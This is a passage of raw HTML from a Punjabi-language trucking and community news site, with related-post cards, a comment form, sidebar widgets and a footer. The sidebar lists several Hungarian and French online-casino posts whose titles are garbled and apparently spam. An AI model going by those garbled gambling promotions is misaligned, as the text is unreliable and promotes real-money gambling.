	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.desipulse360.com/%e0%a8%a8%e0%a9%8c%e0%a8%b0%e0%a8%a6%e0%a8%b0%e0%a8%a8-%e0%a8%93%e0%a8%a8%e0%a8%9f%e0%a8%be%e0%a8%b0%e0%a9%80%e0%a8%93-%e0%a8%b9%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a9%87%e0%a8%85-%e0%a8%b8%e0%a9%87/">ਨੌਰਦਰਨ ਓਨਟਾਰੀਓ ਹਾਈਵੇਅ ਸੇਫਟੀ ਵਿੱਚ ਸੁਧਾਰ</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-10-05T16:06:31+00:00">October 5, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://www.desipulse360.com/%e0%a8%9f%e0%a8%b0%e0%a9%b1%e0%a8%95-%e0%a8%a1%e0%a8%b0%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a8%b0%e0%a8%be%e0%a8%82-%e0%a8%b8%e0%a8%ae%e0%a9%87%e0%a8%a4-%e0%a8%85%e0%a8%b9%e0%a8%bf%e0%a8%ae-%e0%a8%95/" class="image-link media-ratio ratio-16-9" title="ਟਰੱਕ ਡਰਾਈਵਰਾਂ ਸਮੇਤ ਅਹਿਮ ਕਿੱਤਿਆਂ ਲਈ"><span data-bgsrc="https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-912235868-450x300.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-912235868-450x300.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-912235868.jpg 743w" data-sizes="auto, (max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.desipulse360.com/%e0%a8%9f%e0%a8%b0%e0%a9%b1%e0%a8%95-%e0%a8%a1%e0%a8%b0%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a8%b0%e0%a8%be%e0%a8%82-%e0%a8%b8%e0%a8%ae%e0%a9%87%e0%a8%a4-%e0%a8%85%e0%a8%b9%e0%a8%bf%e0%a8%ae-%e0%a8%95/">ਟਰੱਕ ਡਰਾਈਵਰਾਂ ਸਮੇਤ ਅਹਿਮ ਕਿੱਤਿਆਂ ਲਈ</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-09-19T15:59:06+00:00">September 19, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://www.desipulse360.com/%e0%a8%a1%e0%a8%b0%e0%a8%be%e0%a8%88%e0%a8%b5-%e0%a8%ab%e0%a9%8c%e0%a8%b0-%e0%a8%aa%e0%a9%8d%e0%a8%b0%e0%a9%8b%e0%a8%97%e0%a8%b0%e0%a8%be%e0%a8%ae-%e0%a8%b2%e0%a8%88-%e0%a8%ac%e0%a9%88%e0%a8%b8/" class="image-link media-ratio ratio-16-9" title="ਡਰਾਈਵ ਫੌਰ ਪ੍ਰੋਗਰਾਮ ਲਈ ਬੈਸਟ ਫਲੀਟਸ"><span data-bgsrc="https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1204343737-450x300.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1204343737-450x300.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1204343737-1024x683.jpg 1024w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1204343737-768x513.jpg 768w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1204343737-1200x801.jpg 1200w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1204343737.jpg 1254w" data-sizes="auto, (max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.desipulse360.com/%e0%a8%a1%e0%a8%b0%e0%a8%be%e0%a8%88%e0%a8%b5-%e0%a8%ab%e0%a9%8c%e0%a8%b0-%e0%a8%aa%e0%a9%8d%e0%a8%b0%e0%a9%8b%e0%a8%97%e0%a8%b0%e0%a8%be%e0%a8%ae-%e0%a8%b2%e0%a8%88-%e0%a8%ac%e0%a9%88%e0%a8%b8/">ਡਰਾਈਵ ਫੌਰ ਪ੍ਰੋਗਰਾਮ ਲਈ ਬੈਸਟ ਫਲੀਟਸ</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-09-14T16:24:34+00:00">September 14, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://www.desipulse360.com/%e0%a8%aa%e0%a8%b9%e0%a8%bf%e0%a8%b2%e0%a9%80-%e0%a8%85%e0%a8%95%e0%a8%a4%e0%a9%82%e0%a8%ac%e0%a8%b0-%e0%a8%a4%e0%a9%8b%e0%a8%82-%e0%a8%ac%e0%a8%a6%e0%a8%b2-%e0%a8%9c%e0%a8%be%e0%a8%a3%e0%a8%97/" class="image-link media-ratio ratio-16-9" title="ਪਹਿਲੀ ਅਕਤੂਬਰ ਤੋਂ ਬਦਲ ਜਾਣਗੇ ਬਲੂ ਵਾਟਰ ਬ੍ਰਿੱਜ ਦੇ ਟੋਲ ਰੇਟਸ"><span data-bgsrc="https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1361351866-450x298.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1361351866-450x298.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1361351866-1024x678.jpg 1024w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1361351866-768x509.jpg 768w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1361351866-1200x795.jpg 1200w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1361351866.jpg 1258w" data-sizes="auto, (max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.desipulse360.com/%e0%a8%aa%e0%a8%b9%e0%a8%bf%e0%a8%b2%e0%a9%80-%e0%a8%85%e0%a8%95%e0%a8%a4%e0%a9%82%e0%a8%ac%e0%a8%b0-%e0%a8%a4%e0%a9%8b%e0%a8%82-%e0%a8%ac%e0%a8%a6%e0%a8%b2-%e0%a8%9c%e0%a8%be%e0%a8%a3%e0%a8%97/">ਪਹਿਲੀ ਅਕਤੂਬਰ ਤੋਂ ਬਦਲ ਜਾਣਗੇ ਬਲੂ ਵਾਟਰ ਬ੍ਰਿੱਜ ਦੇ ਟੋਲ ਰੇਟਸ</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-09-12T15:34:02+00:00">September 12, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://www.desipulse360.com/ota-%e0%a8%ae%e0%a8%b9%e0%a9%b1%e0%a8%a4%e0%a8%b5%e0%a8%aa%e0%a9%82%e0%a8%b0%e0%a8%a8-%e0%a8%aa%e0%a9%8d%e0%a8%b0%e0%a8%ad%e0%a8%be%e0%a8%b5-%e0%a8%a8%e0%a9%82%e0%a9%b0-%e0%a8%b9%e0%a8%be%e0%a8%88/" class="image-link media-ratio ratio-16-9" title="OTA ਮਹੱਤਵਪੂਰਨ ਪ੍ਰਭਾਵ ਨੂੰ ਹਾਈਲਾਈਟ ਕਰਦਾ ਹੈ"><span data-bgsrc="https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-899885724-768x512-1-450x300.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-899885724-768x512-1-450x300.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-899885724-768x512-1.jpg 768w" data-sizes="auto, (max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.desipulse360.com/ota-%e0%a8%ae%e0%a8%b9%e0%a9%b1%e0%a8%a4%e0%a8%b5%e0%a8%aa%e0%a9%82%e0%a8%b0%e0%a8%a8-%e0%a8%aa%e0%a9%8d%e0%a8%b0%e0%a8%ad%e0%a8%be%e0%a8%b5-%e0%a8%a8%e0%a9%82%e0%a9%b0-%e0%a8%b9%e0%a8%be%e0%a8%88/">OTA ਮਹੱਤਵਪੂਰਨ ਪ੍ਰਭਾਵ ਨੂੰ ਹਾਈਲਾਈਟ ਕਰਦਾ ਹੈ</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-09-05T15:50:43+00:00">September 5, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
				
	

			<div class="ts-comments-show">
			<a href="#" class="ts-button ts-button-b">
				Add A Comment			</a>
		</div>
	

	<div id="comments" class="comments-area ts-comments-hidden">

		
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span class="heading">Leave A Reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E0%A8%B9%E0%A9%9B%E0%A8%B0-%E0%A8%B2%E0%A8%95-%E0%A8%A8-%E0%A8%96%E0%A8%B2%E0%A8%B8%E0%A8%A4%E0%A8%A8-%E0%A8%A6-%E0%A8%B0%E0%A8%8F%E0%A8%B6%E0%A8%AE%E0%A8%B0-%E0%A8%9A-%E0%A8%B9%E0%A8%B8-%E0%A8%B2/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://www.desipulse360.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
			<p>
				<textarea name="comment" id="comment" cols="45" rows="8" aria-required="true" placeholder="Your Comment"  maxlength="65525" required="required"></textarea>
			</p><p class="form-field comment-form-author"><input id="author" name="author" type="text" placeholder="Name *" value="" size="30" maxlength="245" required='required' /></p>
<p class="form-field comment-form-email"><input id="email" name="email" type="email" placeholder="Email *" value="" size="30" maxlength="100" required='required' /></p>
<p class="form-field comment-form-url"><input id="url" name="url" type="text" inputmode="url" placeholder="Website" value="" size="30" maxlength="200" /></p>

		<p class="comment-form-cookies-consent">
			<input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" />
			<label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.
			</label>
		</p>
<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='7111' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	</div><!-- #comments -->
			</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			
		<div id="smartmag-block-highlights-1" class="widget ts-block-widget smartmag-widget-highlights">		
		<div class="block">
					<section class="block-wrap block-highlights block-sc mb-none" data-id="3">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-e block-head-e2 is-left has-style"><h5 class="heading">Don't Miss</h5></div>	
			<div class="block-content">
					
	<div>
			
	<div class="loop loop-grid loop-grid-base grid grid-1 md:grid-1 xs:grid-1">

					
<article class="l-post  grid-base-post grid-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.desipulse360.com/el-ny-k-a-rulett-rendszerek-digit-lis-j-t-koknak-haszn-lat-nak-online-j-t-kban-alkalmaz-s-nak-hu-j-tssz-val-di-p-nz-rt/">Előnyök A Rulett Rendszerek Digitális Játékoknak Használatának Online Játékban} Alkalmazásának &#8211; HU Játssz Valódi Pénzért</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">By</span> <a href="https://www.desipulse360.com/author/guauserwa5/" title="Posts by GuaUserWa5" rel="author">GuaUserWa5</a></span><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-12T00:00:00+00:00">January 12, 2026</time></span></span></div></div>			
						
				<div class="excerpt">
					<p>Engedélyezett Szolgáltatók Garantál Kiegyensúlyozott Élmények. Felfedezés Ápolói Munkatárs Széles Kivonat Folyamatos Főnyeremény Játszmák Felhasználók Lehet&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>		
	</div>

		

	<div class="loop loop-small loop-small-a grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/mecca-bing-ingyenes-p-rget-sek-k-dja-ma-eur-pai-t-rs-g-ingyen-p-rget-sek-ig-nyl-se/">Mecca Bingó Ingyenes Pörgetések Kódja Ma • európai térség Ingyen Pörgetések Igénylése</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-12T00:00:00+00:00">January 12, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/interakt-v-asztalok-minden-j-t-k-alatt-magyarorsz-g-pr-b-ld-ki-most/">Interaktív Asztalok Minden Játék Alatt  Magyarország Próbáld Ki Most</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-12T00:00:00+00:00">January 12, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/novateur-instrumentiste-prime-dommage-r-publique-fran-aise-jouez-en-argent-r-el/">Novateur Instrumentiste Prime Dommage _ République française Jouez En Argent Réel</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-12T00:00:00+00:00">January 12, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

			</div>


				</div>

		</section>
				</div>

		</div><div id="bunyad-social-1" class="widget widget-social-b"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-e block-head-e2 is-left has-style"><h5 class="heading">Stay In Touch</h5></div>		<div class="spc-social-follow spc-social-follow-a spc-social-colors spc-social-bg">
			<ul class="services grid grid-2 md:grid-4 sm:grid-2" itemscope itemtype="http://schema.org/Organization">
				<link itemprop="url" href="https://www.desipulse360.com/">
								
				<li class="service-wrap">

					<a href="https://www.facebook.com/desipulse360" class="service service-link s-facebook " target="_blank" itemprop="sameAs" rel="noopener">
						<i class="the-icon tsi tsi-facebook"></i>
						<span class="label">Facebook</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://twitter.com/desipulse360" class="service service-link s-twitter " target="_blank" itemprop="sameAs" rel="noopener">
						<i class="the-icon tsi tsi-twitter"></i>
						<span class="label">Twitter</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://www.instagram.com/desipulse360/" class="service service-link s-instagram " target="_blank" itemprop="sameAs" rel="noopener">
						<i class="the-icon tsi tsi-instagram"></i>
						<span class="label">Instagram</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://www.linkedin.com/company/desipulse360" class="service service-link s-linkedin " target="_blank" itemprop="sameAs" rel="noopener">
						<i class="the-icon tsi tsi-linkedin"></i>
						<span class="label">LinkedIn</span>

							
					</a>

				</li>
				
							</ul>
		</div>
		
		</div>
		<div id="smartmag-block-posts-small-1" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="6">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-e block-head-e2 is-left has-style"><h5 class="heading">Our News</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/el-ny-k-a-rulett-rendszerek-digit-lis-j-t-koknak-haszn-lat-nak-online-j-t-kban-alkalmaz-s-nak-hu-j-tssz-val-di-p-nz-rt/">Előnyök A Rulett Rendszerek Digitális Játékoknak Használatának Online Játékban} Alkalmazásának &#8211; HU Játssz Valódi Pénzért</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-12T00:00:00+00:00">January 12, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/mecca-bing-ingyenes-p-rget-sek-k-dja-ma-eur-pai-t-rs-g-ingyen-p-rget-sek-ig-nyl-se/">Mecca Bingó Ingyenes Pörgetések Kódja Ma • európai térség Ingyen Pörgetések Igénylése</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-12T00:00:00+00:00">January 12, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/interakt-v-asztalok-minden-j-t-k-alatt-magyarorsz-g-pr-b-ld-ki-most/">Interaktív Asztalok Minden Játék Alatt  Magyarország Próbáld Ki Most</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-12T00:00:00+00:00">January 12, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/novateur-instrumentiste-prime-dommage-r-publique-fran-aise-jouez-en-argent-r-el/">Novateur Instrumentiste Prime Dommage _ République française Jouez En Argent Réel</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-12T00:00:00+00:00">January 12, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>		</div>
	
	</aside>
	
</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-bold s-dark">

						<div class="upper-footer bold-footer-upper">
			<div class="ts-contain wrap">
				<div class="widgets row cf">
					
		<div class="widget col-4 widget-about">		
			
		<div class="inner ">
		
							<div class="image-logo">
					<img src="https://www.desipulse360.com/wp-content/uploads/2022/07/light-desipulse-logo.png" width="690" height="205" alt />
				</div>
						
						
			<div class="base-text about-text"><p>Desi Pulse 360 brings the latest news and updates for you on daily basis to keep you informed. Our business listings directory “360 business pages” is an online platform to promote your business offerings and services.<br />
Desi Pulse 360 is a subsidiary of The Trucking Network, which is a Bi- monthly publication for North American transportation industry.</p>
</div>

							
		<div class="spc-social-block spc-social spc-social-b ">
		
			
				<a href="https://www.facebook.com/desipulse360" class="link service s-facebook" target="_blank" rel="noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/desipulse360" class="link service s-twitter" target="_blank" rel="noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="https://www.instagram.com/desipulse360/" class="link service s-instagram" target="_blank" rel="noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="https://www.linkedin.com/company/desipulse360" class="link service s-linkedin" target="_blank" rel="noopener">
					<i class="icon tsi tsi-linkedin"></i>
					<span class="visuallyhidden">LinkedIn</span>
				</a>
									
			
		</div>

					
		</div>

		</div>		
		
		<div class="widget col-4 ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="7">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">Punjabi News</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/el-ny-k-a-rulett-rendszerek-digit-lis-j-t-koknak-haszn-lat-nak-online-j-t-kban-alkalmaz-s-nak-hu-j-tssz-val-di-p-nz-rt/">Előnyök A Rulett Rendszerek Digitális Játékoknak Használatának Online Játékban} Alkalmazásának &#8211; HU Játssz Valódi Pénzért</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-12T00:00:00+00:00">January 12, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/mecca-bing-ingyenes-p-rget-sek-k-dja-ma-eur-pai-t-rs-g-ingyen-p-rget-sek-ig-nyl-se/">Mecca Bingó Ingyenes Pörgetések Kódja Ma • európai térség Ingyen Pörgetések Igénylése</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-12T00:00:00+00:00">January 12, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/interakt-v-asztalok-minden-j-t-k-alatt-magyarorsz-g-pr-b-ld-ki-most/">Interaktív Asztalok Minden Játék Alatt  Magyarország Próbáld Ki Most</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-12T00:00:00+00:00">January 12, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div><div class="widget_text widget col-4 widget_custom_html"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">Contact Us</h5></div><div class="textwidget custom-html-widget"><ul>
	<li>
		<a href="mailto:info@desipulse360.com">info@desipulse360.com</a>
	</li>
		<li>
		<a href="tel:+19055647576">+1 905-564-7576</a>
	</li>
			<li>
		<a href="tel:6478182121">647-818-2121</a>
	</li>
				<li>
		<a href="tel:18005081214">1-800-508-1214</a>
	</li>
					<li>
2985 Drew Road Mississauga, On L4T 0A7
	</li>
</ul></div></div>				</div>
			</div>
		</div>
		
	
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://www.desipulse360.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag-child/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"\u0a39\u0a5b\u0a3e\u0a30\u0a3e\u0a02 \u0a32\u0a4b\u0a15\u0a3e\u0a02 \u0a28\u0a47 \u0a16\u0a3e\u0a32\u0a3f\u0a38\u0a24\u0a3e\u0a28 \u0a26\u0a40 \u0a30\u0a3e\u0a0f\u0a36\u0a41\u0a2e\u0a3e\u0a30\u0a40 &#8216;\u0a1a \u0a39\u0a3f\u0a71\u0a38\u0a3e \u0a32\u0a3f\u0a06","url":"https:\/\/www.desipulse360.com\/%e0%a8%b9%e0%a9%9b%e0%a8%b0-%e0%a8%b2%e0%a8%95-%e0%a8%a8-%e0%a8%96%e0%a8%b2%e0%a8%b8%e0%a8%a4%e0%a8%a8-%e0%a8%a6-%e0%a8%b0%e0%a8%8f%e0%a8%b6%e0%a8%ae%e0%a8%b0-%e0%a8%9a-%e0%a8%b9%e0%a8%b8-%e0%a8%b2\/","image":{"@type":"ImageObject","url":"https:\/\/www.desipulse360.com\/wp-content\/uploads\/2022\/09\/refrendom.jpg","width":801,"height":454},"datePublished":"2022-09-19T10:04:38+00:00","dateModified":"2022-09-19T10:04:40+00:00","author":{"@type":"Person","name":"editor"},"publisher":{"@type":"Organization","name":"Desipulse360","sameAs":"https:\/\/www.desipulse360.com","logo":{"@type":"ImageObject","url":"https:\/\/www.desipulse360.com\/wp-content\/uploads\/2023\/06\/DesiPulse-1.jpg"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.desipulse360.com\/%e0%a8%b9%e0%a9%9b%e0%a8%b0-%e0%a8%b2%e0%a8%95-%e0%a8%a8-%e0%a8%96%e0%a8%b2%e0%a8%b8%e0%a8%a4%e0%a8%a8-%e0%a8%a6-%e0%a8%b0%e0%a8%8f%e0%a8%b6%e0%a8%ae%e0%a8%b0-%e0%a8%9a-%e0%a8%b9%e0%a8%b8-%e0%a8%b2\/"}}</script>
<script data-cfasync="false">SphereCore_AutoPosts = [{"id":7108,"title":"\u0a35\u0a40\u0a21\u0a40\u0a13 \u0a35\u0a3e\u0a07\u0a30\u0a32 \u0a2e\u0a3e\u0a2e\u0a32\u0a47 '\u0a1a \u0a24\u0a3f\u0a70\u0a28 \u0a2e\u0a48\u0a02\u0a2c\u0a30\u0a40 \u0a35\u0a3f\u0a36\u0a47\u0a36 \u0a1c\u0a3e\u0a02\u0a1a \u0a1f\u0a40\u0a2e \u0a2c\u0a23\u0a40, 24 \u0a38\u0a24\u0a70\u0a2c\u0a30 \u0a24\u0a71\u0a15 \u0a2f\u0a42\u0a28\u0a40\u0a35\u0a30\u0a38\u0a3f\u0a1f\u0a40 \u0a2c\u0a70\u0a26","url":"https:\/\/www.desipulse360.com\/%e0%a8%b5%e0%a8%a1%e0%a8%93-%e0%a8%b5%e0%a8%87%e0%a8%b0%e0%a8%b2-%e0%a8%ae%e0%a8%ae%e0%a8%b2-%e0%a8%9a-%e0%a8%a4%e0%a8%a8-%e0%a8%ae%e0%a8%ac%e0%a8%b0-%e0%a8%b5%e0%a8%b6%e0%a8%b6-%e0%a8%9c%e0%a8%9a\/"},{"id":7105,"title":"\u0a36\u0a30\u0a28\u0a1c\u0a40\u0a24 \u0a22\u0a3f\u0a71\u0a32\u0a4b\u0a02 \u0a24\u0a47 \u0a1c\u0a28\u0a2e\u0a47\u0a1c\u0a3e \u0a38\u0a47\u0a16\u0a4b\u0a02 \u0a38\u0a23\u0a47 \u0a24\u0a3f\u0a70\u0a28 \u0a38\u0a3e\u0a2c\u0a15\u0a3e \u0a06\u0a08.\u0a0f.\u0a10\u0a71\u0a38. \u0a05\u0a27\u0a3f\u0a15\u0a3e\u0a30\u0a40\u0a06\u0a02 \u0a59\u0a3f\u0a32\u0a3e\u0a5e \u0a10\u0a71\u0a32.\u0a13.\u0a38\u0a40. \u0a1c\u0a3e\u0a30\u0a40","url":"https:\/\/www.desipulse360.com\/%e0%a8%b6%e0%a8%b0%e0%a8%a8%e0%a8%9c%e0%a8%a4-%e0%a8%a2%e0%a8%b2-%e0%a8%a4-%e0%a8%9c%e0%a8%a8%e0%a8%ae%e0%a8%9c-%e0%a8%b8%e0%a8%96-%e0%a8%b8%e0%a8%a3-%e0%a8%a4%e0%a8%a8-%e0%a8%b8%e0%a8%ac%e0%a8%95\/"},{"id":7102,"title":"\u0a2e\u0a70\u0a27\u0a3e\u0a28\u0a3e, \u0a2f\u0a38\u0a24\u0a3f\u0a15\u0a3e \u0a24\u0a47 \u0a39\u0a30\u0a2e\u0a28\u0a2a\u0a4d\u0a30\u0a40\u0a24 \u0a26\u0a47 \u0a05\u0a30\u0a27 \u0a38\u0a48\u0a02\u0a15\u0a5c\u0a3f\u0a06 